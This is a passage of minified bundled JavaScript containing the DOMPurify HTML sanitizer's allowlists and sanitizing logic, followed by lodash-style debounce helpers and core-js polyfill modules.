plines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),V=h(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),U=h(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),Y=g(/\{\{[\w\W]*|[\w\W]*\}\}/gm),X=g(/<%[\w\W]*|[\w\W]*%>/gm),K=g(/\${[\w\W]*}/gm),Q=g(/^data-[\-\w.\u00B7-\uFFFF]/),J=g(/^aria-[\-\w]+$/),Z=g(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|cid|xmpp):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),ee=g(/^(?:\w+script|data):/i),te=g(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),ne=g(/^html$/i),re=g(/^[a-z][.\w]*(-[.\w]+)+$/i),ie=function(){return"undefined"===typeof window?null:window},se=function(t,n){if("object"!==e(t)||"function"!==typeof t.createPolicy)return null;var r=null,i="data-tt-policy-suffix";n.currentScript&&n.currentScript.hasAttribute(i)&&(r=n.currentScript.getAttribute(i));var s="dompurify"+(r?"#"+r:"");try{return t.createPolicy(s,{createHTML:function(e){return e},createScriptURL:function(e){return e}})}catch(e){return console.warn("TrustedTypes policy "+s+" could not be created."),null}};function oe(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ie(),n=function(e){return oe(e)};if(n.version="2.5.7",n.removed=[],!t||!t.document||9!==t.document.nodeType)return n.isSupported=!1,n;var r=t.document,s=t.document,o=t.DocumentFragment,a=t.HTMLTemplateElement,l=t.Node,c=t.Element,d=t.NodeFilter,u=t.NamedNodeMap,p=void 0===u?t.NamedNodeMap||t.MozNamedAttrMap:u,f=t.HTMLFormElement,m=t.DOMParser,g=t.trustedTypes,v=c.prototype,y=j(v,"cloneNode"),b=j(v,"nextSibling"),w=j(v,"childNodes"),P=j(v,"parentNode");if("function"===typeof a){var I=s.createElement("template");I.content&&I.content.ownerDocument&&(s=I.content.ownerDocument)}var ae=se(g,r),le=ae?ae.createHTML(""):"",ce=s,de=ce.implementation,ue=ce.createNodeIterator,pe=ce.createDocumentFragment,fe=ce.getElementsByTagName,me=r.importNode,he={};try{he=N(s).documentMode?s.documentMode:{}}catch(e){}var ge={};n.isSupported="function"===typeof P&&de&&void 0!==de.createHTMLDocument&&9!==he;var ve,ye,be=Y,we=X,Ee=K,xe=Q,Te=J,Se=ee,Le=te,Ae=re,Me=Z,ke=null,Ce=D({},[].concat(i($),i(R),i(q),i(F),i(H))),Oe=null,_e=D({},[].concat(i(G),i(W),i(V),i(U))),Pe=Object.seal(Object.create(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),Ie=null,De=null,Ne=!0,je=!0,$e=!1,Re=!0,qe=!1,ze=!0,Fe=!1,Be=!1,He=!1,Ge=!1,We=!1,Ve=!1,Ue=!0,Ye=!1,Xe="user-content-",Ke=!0,Qe=!1,Je={},Ze=null,et=D({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]),tt=null,nt=D({},["audio","video","img","source","image","track"]),rt=null,it=D({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),st="http://www.w3.org/1998/Math/MathML",ot="http://www.w3.org/2000/svg",at="http://www.w3.org/1999/xhtml",lt=at,ct=!1,dt=null,ut=D({},[st,ot,at],L),pt=["application/xhtml+xml","text/html"],ft="text/html",mt=null,ht=s.createElement("form"),gt=function(e){return e instanceof RegExp||e instanceof Function},vt=function(t){mt&&mt===t||(t&&"object"===e(t)||(t={}),t=N(t),ve=ve=-1===pt.indexOf(t.PARSER_MEDIA_TYPE)?ft:t.PARSER_MEDIA_TYPE,ye="application/xhtml+xml"===ve?L:S,ke="ALLOWED_TAGS"in t?D({},t.ALLOWED_TAGS,ye):Ce,Oe="ALLOWED_ATTR"in t?D({},t.ALLOWED_ATTR,ye):_e,dt="ALLOWED_NAMESPACES"in t?D({},t.ALLOWED_NAMESPACES,L):ut,rt="ADD_URI_SAFE_ATTR"in t?D(N(it),t.ADD_URI_SAFE_ATTR,ye):it,tt="ADD_DATA_URI_TAGS"in t?D(N(nt),t.ADD_DATA_URI_TAGS,ye):nt,Ze="FORBID_CONTENTS"in t?D({},t.FORBID_CONTENTS,ye):et,Ie="FORBID_TAGS"in t?D({},t.FORBID_TAGS,ye):{},De="FORBID_ATTR"in t?D({},t.FORBID_ATTR,ye):{},Je="USE_PROFILES"in t&&t.USE_PROFILES,Ne=!1!==t.ALLOW_ARIA_ATTR,je=!1!==t.ALLOW_DATA_ATTR,$e=t.ALLOW_UNKNOWN_PROTOCOLS||!1,Re=!1!==t.ALLOW_SELF_CLOSE_IN_ATTR,qe=t.SAFE_FOR_TEMPLATES||!1,ze=!1!==t.SAFE_FOR_XML,Fe=t.WHOLE_DOCUMENT||!1,Ge=t.RETURN_DOM||!1,We=t.RETURN_DOM_FRAGMENT||!1,Ve=t.RETURN_TRUSTED_TYPE||!1,He=t.FORCE_BODY||!1,Ue=!1!==t.SANITIZE_DOM,Ye=t.SANITIZE_NAMED_PROPS||!1,Ke=!1!==t.KEEP_CONTENT,Qe=t.IN_PLACE||!1,Me=t.ALLOWED_URI_REGEXP||Me,lt=t.NAMESPACE||at,Pe=t.CUSTOM_ELEMENT_HANDLING||{},t.CUSTOM_ELEMENT_HANDLING&&gt(t.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(Pe.tagNameCheck=t.CUSTOM_ELEMENT_HANDLING.tagNameCheck),t.CUSTOM_ELEMENT_HANDLING&&gt(t.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(Pe.attributeNameCheck=t.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),t.CUSTOM_ELEMENT_HANDLING&&"boolean"===typeof t.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(Pe.allowCustomizedBuiltInElements=t.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),qe&&(je=!1),We&&(Ge=!0),Je&&(ke=D({},i(H)),Oe=[],!0===Je.html&&(D(ke,$),D(Oe,G)),!0===Je.svg&&(D(ke,R),D(Oe,W),D(Oe,U)),!0===Je.svgFilters&&(D(ke,q),D(Oe,W),D(Oe,U)),!0===Je.mathMl&&(D(ke,F),D(Oe,V),D(Oe,U))),t.ADD_TAGS&&(ke===Ce&&(ke=N(ke)),D(ke,t.ADD_TAGS,ye)),t.ADD_ATTR&&(Oe===_e&&(Oe=N(Oe)),D(Oe,t.ADD_ATTR,ye)),t.ADD_URI_SAFE_ATTR&&D(rt,t.ADD_URI_SAFE_ATTR,ye),t.FORBID_CONTENTS&&(Ze===et&&(Ze=N(Ze)),D(Ze,t.FORBID_CONTENTS,ye)),Ke&&(ke["#text"]=!0),Fe&&D(ke,["html","head","body"]),ke.table&&(D(ke,["tbody"]),delete Ie.tbody),h&&h(t),mt=t)},yt=D({},["mi","mo","mn","ms","mtext"]),bt=D({},["annotation-xml"]),wt=D({},["title","style","font","a","script"]),Et=D({},R);D(Et,q),D(Et,z);var xt=D({},F);D(xt,B);var Tt=function(e){var t=P(e);t&&t.tagName||(t={namespaceURI:lt,tagName:"template"});var n=S(e.tagName),r=S(t.tagName);return!!dt[e.namespaceURI]&&(e.namespaceURI===ot?t.namespaceURI===at?"svg"===n:t.namespaceURI===st?"svg"===n&&("annotation-xml"===r||yt[r]):Boolean(Et[n]):e.namespaceURI===st?t.namespaceURI===at?"math"===n:t.namespaceURI===ot?"math"===n&&bt[r]:Boolean(xt[n]):e.namespaceURI===at?!(t.namespaceURI===ot&&!bt[r])&&!(t.namespaceURI===st&&!yt[r])&&!xt[n]&&(wt[n]||!Et[n]):!("application/xhtml+xml"!==ve||!dt[e.namespaceURI]))},St=function(e){T(n.removed,{element:e});try{e.parentNode.removeChild(e)}catch(t){try{e.outerHTML=le}catch(t){e.remove()}}},Lt=function(e,t){try{T(n.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){T(n.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e&&!Oe[e])if(Ge||We)try{St(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},At=function(e){var t,n;if(He)e="<remove></remove>"+e;else{var r=A(e,/^[\r\n\t ]+/);n=r&&r[0]}"application/xhtml+xml"===ve&&lt===at&&(e='<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-Hans"><head></head><body>'+e+"</body>");var i=ae?ae.createHTML(e):e;if(lt===at)try{t=(new m).parseFromString(i,ve)}catch(e){}if(!t||!t.documentElement){t=de.createDocument(lt,"template",null);try{t.documentElement.innerHTML=ct?le:i}catch(e){}}var o=t.body||t.documentElement;return e&&n&&o.insertBefore(s.createTextNode(n),o.childNodes[0]||null),lt===at?fe.call(t,Fe?"html":"body")[0]:Fe?t.documentElement:o},Mt=function(e){return ue.call(e.ownerDocument||e,e,d.SHOW_ELEMENT|d.SHOW_COMMENT|d.SHOW_TEXT|d.SHOW_PROCESSING_INSTRUCTION|d.SHOW_CDATA_SECTION,null,!1)},kt=function(e){return e instanceof f&&("string"!==typeof e.nodeName||"string"!==typeof e.textContent||"function"!==typeof e.removeChild||!(e.attributes instanceof p)||"function"!==typeof e.removeAttribute||"function"!==typeof e.setAttribute||"string"!==typeof e.namespaceURI||"function"!==typeof e.insertBefore||"function"!==typeof e.hasChildNodes)},Ct=function(t){return"object"===e(l)?t instanceof l:t&&"object"===e(t)&&"number"===typeof t.nodeType&&"string"===typeof t.nodeName},Ot=function(e,t,r){ge[e]&&E(ge[e],(function(e){e.call(n,t,r,mt)}))},_t=function(e){var t;if(Ot("beforeSanitizeElements",e,null),kt(e))return St(e),!0;if(O(/[\u0080-\uFFFF]/,e.nodeName))return St(e),!0;var r=ye(e.nodeName);if(Ot("uponSanitizeElement",e,{tagName:r,allowedTags:ke}),e.hasChildNodes()&&!Ct(e.firstElementChild)&&(!Ct(e.content)||!Ct(e.content.firstElementChild))&&O(/<[/\w]/g,e.innerHTML)&&O(/<[/\w]/g,e.textContent))return St(e),!0;if("select"===r&&O(/<template/i,e.innerHTML))return St(e),!0;if(7===e.nodeType)return St(e),!0;if(ze&&8===e.nodeType&&O(/<[/\w]/g,e.data))return St(e),!0;if(!ke[r]||Ie[r]){if(!Ie[r]&&It(r)){if(Pe.tagNameCheck instanceof RegExp&&O(Pe.tagNameCheck,r))return!1;if(Pe.tagNameCheck instanceof Function&&Pe.tagNameCheck(r))return!1}if(Ke&&!Ze[r]){var i=P(e)||e.parentNode,s=w(e)||e.childNodes;if(s&&i)for(var o=s.length-1;o>=0;--o){var a=y(s[o],!0);a.__removalCount=(e.__removalCount||0)+1,i.insertBefore(a,b(e))}}return St(e),!0}return e instanceof c&&!Tt(e)?(St(e),!0):"noscript"!==r&&"noembed"!==r&&"noframes"!==r||!O(/<\/no(script|embed|frames)/i,e.innerHTML)?(qe&&3===e.nodeType&&(t=e.textContent,t=M(t,be," "),t=M(t,we," "),t=M(t,Ee," "),e.textContent!==t&&(T(n.removed,{element:e.cloneNode()}),e.textContent=t)),Ot("afterSanitizeElements",e,null),!1):(St(e),!0)},Pt=function(e,t,n){if(Ue&&("id"===t||"name"===t)&&(n in s||n in ht))return!1;if(je&&!De[t]&&O(xe,t));else if(Ne&&O(Te,t));else if(!Oe[t]||De[t]){if(!(It(e)&&(Pe.tagNameCheck instanceof RegExp&&O(Pe.tagNameCheck,e)||Pe.tagNameCheck instanceof Function&&Pe.tagNameCheck(e))&&(Pe.attributeNameCheck instanceof RegExp&&O(Pe.attributeNameCheck,t)||Pe.attributeNameCheck instanceof Function&&Pe.attributeNameCheck(t))||"is"===t&&Pe.allowCustomizedBuiltInElements&&(Pe.tagNameCheck instanceof RegExp&&O(Pe.tagNameCheck,n)||Pe.tagNameCheck instanceof Function&&Pe.tagNameCheck(n))))return!1}else if(rt[t]);else if(O(Me,M(n,Le,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==k(n,"data:")||!tt[e])if($e&&!O(Se,M(n,Le,"")));else if(n)return!1;return!0},It=function(e){return"annotation-xml"!==e&&A(e,Ae)},Dt=function(t){var r,i,s,o;Ot("beforeSanitizeAttributes",t,null);var a=t.attributes;if(a){var l={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:Oe};for(o=a.length;o--;){var c=r=a[o],d=c.name,u=c.namespaceURI;if(i="value"===d?r.value:C(r.value),s=ye(d),l.attrName=s,l.attrValue=i,l.keepAttr=!0,l.forceKeepAttr=void 0,Ot("uponSanitizeAttribute",t,l),i=l.attrValue,!l.forceKeepAttr&&(Lt(d,t),l.keepAttr))if(Re||!O(/\/>/i,i)){qe&&(i=M(i,be," "),i=M(i,we," "),i=M(i,Ee," "));var p=ye(t.nodeName);if(Pt(p,s,i))if(!Ye||"id"!==s&&"name"!==s||(Lt(d,t),i=Xe+i),ze&&O(/((--!?|])>)|<\/(style|title)/i,i))Lt(d,t);else{if(ae&&"object"===e(g)&&"function"===typeof g.getAttributeType)if(u);else switch(g.getAttributeType(p,s)){case"TrustedHTML":i=ae.createHTML(i);break;case"TrustedScriptURL":i=ae.createScriptURL(i)}try{u?t.setAttributeNS(u,d,i):t.setAttribute(d,i),kt(t)?St(t):x(n.removed)}catch(e){}}}else Lt(d,t)}Ot("afterSanitizeAttributes",t,null)}},Nt=function e(t){var n,r=Mt(t);for(Ot("beforeSanitizeShadowDOM",t,null);n=r.nextNode();)Ot("uponSanitizeShadowNode",n,null),_t(n)||(n.content instanceof o&&e(n.content),Dt(n));Ot("afterSanitizeShadowDOM",t,null)};return n.sanitize=function(i){var s,a,c,d,u,p=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if((ct=!i)&&(i="<!-->"),"string"!==typeof i&&!Ct(i)){if("function"!==typeof i.toString)throw _("toString is not a function");if("string"!==typeof(i=i.toString()))throw _("dirty is not a string, aborting")}if(!n.isSupported){if("object"===e(t.toStaticHTML)||"function"===typeof t.toStaticHTML){if("string"===typeof i)return t.toStaticHTML(i);if(Ct(i))return t.toStaticHTML(i.outerHTML)}return i}if(Be||vt(p),n.removed=[],"string"===typeof i&&(Qe=!1),Qe){if(i.nodeName){var f=ye(i.nodeName);if(!ke[f]||Ie[f])throw _("root node is forbidden and cannot be sanitized in-place")}}else if(i instanceof l)1===(a=(s=At("<!---->")).ownerDocument.importNode(i,!0)).nodeType&&"BODY"===a.nodeName||"HTML"===a.nodeName?s=a:s.appendChild(a);else{if(!Ge&&!qe&&!Fe&&-1===i.indexOf("<"))return ae&&Ve?ae.createHTML(i):i;if(!(s=At(i)))return Ge?null:Ve?le:""}s&&He&&St(s.firstChild);for(var m=Mt(Qe?i:s);c=m.nextNode();)3===c.nodeType&&c===d||_t(c)||(c.content instanceof o&&Nt(c.content),Dt(c),d=c);if(d=null,Qe)return i;if(Ge){if(We)for(u=pe.call(s.ownerDocument);s.firstChild;)u.appendChild(s.firstChild);else u=s;return(Oe.shadowroot||Oe.shadowrootmod)&&(u=me.call(r,u,!0)),u}var h=Fe?s.outerHTML:s.innerHTML;return Fe&&ke["!doctype"]&&s.ownerDocument&&s.ownerDocument.doctype&&s.ownerDocument.doctype.name&&O(ne,s.ownerDocument.doctype.name)&&(h="<!DOCTYPE "+s.ownerDocument.doctype.name+">\n"+h),qe&&(h=M(h,be," "),h=M(h,we," "),h=M(h,Ee," ")),ae&&Ve?ae.createHTML(h):h},n.setConfig=function(e){vt(e),Be=!0},n.clearConfig=function(){mt=null,Be=!1},n.isValidAttribute=function(e,t,n){mt||vt({});var r=ye(e),i=ye(t);return Pt(r,i,n)},n.addHook=function(e,t){"function"===typeof t&&(ge[e]=ge[e]||[],T(ge[e],t))},n.removeHook=function(e){if(ge[e])return x(ge[e])},n.removeHooks=function(e){ge[e]&&(ge[e]=[])},n.removeAllHooks=function(){ge={}},n}return oe()}()},3871:function(e,t,n){var r="Expected a function",i=/^\s+|\s+$/g,s=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,a=/^0o[0-7]+$/i,l=parseInt,c="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,d="object"==typeof self&&self&&self.Object===Object&&self,u=c||d||Function("return this")(),p=Object.prototype.toString,f=Math.max,m=Math.min,h=function(){return u.Date.now()};function g(e,t,n){var i,s,o,a,l,c,d=0,u=!1,p=!1,g=!0;if("function"!=typeof e)throw new TypeError(r);function b(t){var n=i,r=s;return i=s=void 0,d=t,a=e.apply(r,n)}function w(e){var n=e-c;return void 0===c||n>=t||n<0||p&&e-d>=o}function E(){var e=h();if(w(e))return x(e);l=setTimeout(E,function(e){var n=t-(e-c);return p?m(n,o-(e-d)):n}(e))}function x(e){return l=void 0,g&&i?b(e):(i=s=void 0,a)}function T(){var e=h(),n=w(e);if(i=arguments,s=this,c=e,n){if(void 0===l)return function(e){return d=e,l=setTimeout(E,t),u?b(e):a}(c);if(p)return l=setTimeout(E,t),b(c)}return void 0===l&&(l=setTimeout(E,t)),a}return t=y(t)||0,v(n)&&(u=!!n.leading,o=(p="maxWait"in n)?f(y(n.maxWait)||0,t):o,g="trailing"in n?!!n.trailing:g),T.cancel=function(){void 0!==l&&clearTimeout(l),d=0,i=c=s=l=void 0},T.flush=function(){return void 0===l?a:x(h())},T}function v(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function y(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==p.call(e)}(e))return NaN;if(v(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=v(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var n=o.test(e);return n||a.test(e)?l(e.slice(2),n?2:8):s.test(e)?NaN:+e}e.exports=function(e,t,n){var i=!0,s=!0;if("function"!=typeof e)throw new TypeError(r);return v(n)&&(i="leading"in n?!!n.leading:i,s="trailing"in n?!!n.trailing:s),g(e,t,{leading:i,maxWait:t,trailing:s})}},5650:function(e,t,n){var r=n(8942).Symbol;e.exports=r},7379:function(e,t,n){var r=n(5650),i=n(8870),s=n(9005),o=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?i(e):s(e)}},6403:function(e,t,n){var r=n(2945),i=/^\s+/;e.exports=function(e){return e?e.slice(0,r(e)+1).replace(i,""):e}},4967:function(e,t,n){var r="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;e.exports=r},8870:function(e,t,n){var r=n(5650),i=Object.prototype,s=i.hasOwnProperty,o=i.toString,a=r?r.toStringTag:void 0;e.exports=function(e){var t=s.call(e,a),n=e[a];try{e[a]=void 0;var r=!0}catch(e){}var i=o.call(e);return r&&(t?e[a]=n:delete e[a]),i}},9005:function(e){var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},8942:function(e,t,n){var r=n(4967),i="object"==typeof self&&self&&self.Object===Object&&self,s=r||i||Function("return this")();e.exports=s},2945:function(e){var t=/\s/;e.exports=function(e){for(var n=e.length;n--&&t.test(e.charAt(n)););return n}},2784:function(e,t,n){var r=n(1580),i=n(4495),s=n(6131),o=Math.max,a=Math.min;e.exports=function(e,t,n){var l,c,d,u,p,f,m=0,h=!1,g=!1,v=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=l,r=c;return l=c=void 0,m=t,u=e.apply(r,n)}function b(e){var n=e-f;return void 0===f||n>=t||n<0||g&&e-m>=d}function w(){var e=i();if(b(e))return E(e);p=setTimeout(w,function(e){var n=t-(e-f);return g?a(n,d-(e-m)):n}(e))}function E(e){return p=void 0,v&&l?y(e):(l=c=void 0,u)}function x(){var e=i(),n=b(e);if(l=arguments,c=this,f=e,n){if(void 0===p)return function(e){return m=e,p=setTimeout(w,t),h?y(e):u}(f);if(g)return clearTimeout(p),p=setTimeout(w,t),y(f)}return void 0===p&&(p=setTimeout(w,t)),u}return t=s(t)||0,r(n)&&(h=!!n.leading,d=(g="maxWait"in n)?o(s(n.maxWait)||0,t):d,v="trailing"in n?!!n.trailing:v),x.cancel=function(){void 0!==p&&clearTimeout(p),m=0,l=f=c=p=void 0},x.flush=function(){return void 0===p?u:E(i())},x}},1580:function(e){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},547:function(e){e.exports=function(e){return null!=e&&"object"==typeof e}},1187:function(e,t,n){var r=n(7379),i=n(547);e.exports=function(e){return"symbol"==typeof e||i(e)&&"[object Symbol]"==r(e)}},4495:function(e,t,n){var r=n(8942);e.exports=function(){return r.Date.now()}},6131:function(e,t,n){var r=n(6403),i=n(1580),s=n(1187),o=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,l=/^0o[0-7]+$/i,c=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(s(e))return NaN;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=r(e);var n=a.test(e);return n||l.test(e)?c(e.slice(2),n?2:8):o.test(e)?NaN:+e}},4977:function(e,t,n){"use strict";var r=n(4188),i=n(3174),s=TypeError;e.exports=function(e){if(r(e))return e;throw new s(i(e)+" is not a function")}},4121:function(e,t,n){"use strict";var r=n(6712),i=String,s=TypeError;e.exports=function(e){if(r(e))return e;throw new s("Can't set "+i(e)+" as a prototype")}},5458:function(e,t,n){"use strict";var r=n(4282),i=n(7065),s=n(4466).f,o=r("unscopables"),a=Array.prototype;void 0===a[o]&&s(a,o,{configurable:!0,value:i(null)}),e.exports=function(e){a[o][e]=!0}},3770:function(e,t,n){"use strict";var r=n(831),i=String,s=TypeError;e.exports=function(e){if(r(e))return e;throw new s(i(e)+" is not an object")}},7500:function(e,t,n){"use strict";var r=n(4104).forEach,i=n(5397)("forEach");e.exports=i?[].forEach:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}},1458:function(e,t,n){"use strict";var r=n(380),i=n(675),s=n(9389),o=function(e){return function(t,n,o){var a=r(t),l=s(a);if(0===l)return!e&&-1;var c,d=i(o,l);if(e&&n!==n){for(;l>d;)if((c=a[d++])!==c)return!0}else for(;l>d;d++)if((e||d in a)&&a[d]===n)return e||d||0;return!e&&-1}};e.exports={includes:o(!0),indexOf:o(!1)}},4104:function(e,t,n){"use strict";var r=n(5821),i=n(6881),s=n(7568),o=n(3628),a=n(9389),l=n(5022),c=i([].push),d=function(e){var t=1===e,n=2===e,i=3===e,d=4===e,u=6===e,p=7===e,f=5===e||u;return function(m,h,g,v){for(var y,b,w=o(m),E=s(w),x=a(E),T=r(h,g),S=0,L=v||l,A=t?L(m,x):n||p?L(m,0):void 0;x>S;S++)if((f||S in E)&&(b=T(y=E[S],S,w),e))if(t)A[S]=b;else if(b)switch(e){case 3:return!0;case 5:return y;case 6:return S;case 2:c(A,y)}else switch(e){case 4:return!1;case 7:c(A,y)}return u?-1:i||d?d:A}};e.exports={forEach:d(0),map:d(1),filter:d(2),some:d(3),every:d(4),find:d(5),findIndex:d(6),filterReject:d(7)}},5397:function(e,t,n){"use strict";var r=n(5234);e.exports=function(e,t){var n=[][e];return!!n&&r((function(){n.call(null,t||function(){return 1},1)}))}},9980:function(e,t,n){"use strict";var r=n(6719),i=n(866),s=n(831),o=n(4282)("species"),a=Array;e.exports=function(e){var t;return r(e)&&(t=e.constructor,(i(t)&&(t===a||r(t.prototype))||s(t)&&null===(t=t[o]))&&(t=void 0)),void 0===t?a:t}},5022:function(e,t,n){"use strict";var r=n(9980);e.exports=function(e,t){return new(r(e))(0===t?0:t)}},8689:function(e,t,n){"use strict";var r=n(6881),i=r({}.toString),s=r("".slice);e.exports=function(e){return s(i(e),8,-1)}},5438:function(e,t,n){"use strict";var r=n(9345),i=n(4188),s=n(8689),o=n(4282)("toStringTag"),a=Object,l="Arguments"===s(function(){return arguments}());e.exports=r?s:function(e){var t,n,r;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=a(e),o))?n:l?s(t):"Object"===(r=s(t))&&i(t.callee)?"Arguments":r}},8657:function(e,t,n){"use strict";var r=n(4418),i=n(3168),s=n(9304),o=n(4466);e.exports=function(e,t,n){for(var a=i(t),l=o.f,c=s.f,d=0;d<a.length;d++){var u=a[d];r(e,u)||n&&r(n,u)||l(e,u,c(t,u))}}},680:function(e,t,n){"use strict";var r=n(5234);e.exports=!r((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},6224:function(e){"use strict";e.exports=function(e,t){return{value:e,done:t}}},8088:function(e,t,n){"use strict";var r=n(6893),i=n(4466),s=n(9123);e.exports=r?function(e,t,n){return i.f(e,t,s(1,n))}:function(e,t,n){return e[t]=n,e}},9123:function(e){"use strict";e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},7509:function(e,t,n){"use strict";var r=n(4188),i=n(4466),s=n(4530),o=n(4798);e.exports=function(e,t,n,a){a||(a={});var l=a.enumerable,c=void 0!==a.name?a.name:t;if(r(n)&&s(n,c,a),a.global)l?e[t]=n:o(t,n);else{try{a.unsafe?e[t]&&(l=!0):delete e[t]}catch(e){}l?e[t]=n:i.f(e,t,{value:n,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return e}},4798:function(e,t,n){"use strict";var r=n(9117),i=Object.defineProperty;e.exports=function(e,t){try{i(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}},6893:function(e,t,n){"use strict";var r=n(5234);e.exports=!r((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},5926:function(e,t,n){"use strict";var r=n(9117),i=n(831),s=r.document,o=i(s)&&i(s.createElement);e.exports=function(e){return o?s.createElement(e):{}}},9429:function(e){"use strict";e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},7463:function(e,t,n){"use strict";var r=n(5926)("span").classList,i=r&&r.constructor&&r.constructor.prototype;e.exports=i===Object.prototype?void 0:i},1274:function(e){"use strict";e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},8060:function(e,t,n){"use strict";var r=n(9117).navigator,i=r&&r.userAgent;e.exports=i?String(i):""},3008:function(e,t,n){"use strict";var r,i,s=n(9117),o=n(8060),a=s.process,l=s.Deno,c=a&&a.versions||l&&l.version,d=c&&c.v8;d&&(i=(r=d.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!i&&o&&(!(r=o.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=o.match(/Chrome\/(\d+)/))&&(i=+r[1]),e.exports=i},5613:function(e,t,n){"use strict";var r=n(9117),i=n(9304).f,s=n(8088),o=n(7509),a=n(4798),l=n(8657),c=n(8489);e.exports=function(e,t){var n,d,u,p,f,m=e.target,h=e.global,g=e.stat;if(n=h?r:g?r[m]||a(m,{}):r[m]&&r[m].prototype)for(d in t){if(p=t[d],u=e.dontCallGetSet?(f=i(n,d))&&f.value:n[d],!c(h?d:m+(g?".":"#")+d,e.forced)&&void 0!==u){if(typeof p==typeof u)continue;l(p,u)}(e.sham||u&&u.sham)&&s(p,"sham",!0),o(n,d,p,e)}}},5234:function(e){"use strict";e.exports=function(e){try{return!!e()}catch(e){return!0}}},5821:function(e,t,n){"use strict";var r=n(5691),i=n(4977),s=n(9055),o=r(r.bind);e.exports=function(e,t){return i(e),void 0===t?e:s?o(e,t):function(){return e.apply(t,arguments)}}},9055:function(e,t,n){"use strict";var r=n(5234);e.exports=!r((function(){var 